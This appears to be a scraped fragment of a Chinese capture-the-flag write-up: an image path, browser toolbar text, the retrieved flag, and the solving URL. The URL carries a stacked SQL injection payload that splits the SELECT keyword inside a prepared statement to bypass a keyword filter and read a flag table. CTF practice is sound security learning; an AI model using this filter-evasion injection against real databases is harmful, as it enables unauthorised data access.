 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(1) {
  [0]=>
  string(42) "flag{29ceaa7e-f7cd-490c-bed2-bd2d8cd60309}"
}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar Adblock Plus 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://c5e4aebd-a5fa-46b5-a040-bebc97cb9489.node4.buuoj.cn:81/?inject=-1';Set @sql = concat('sele','ct flag from
`1919810931114514`;');PrePare stmt from @sql;execute stmt;#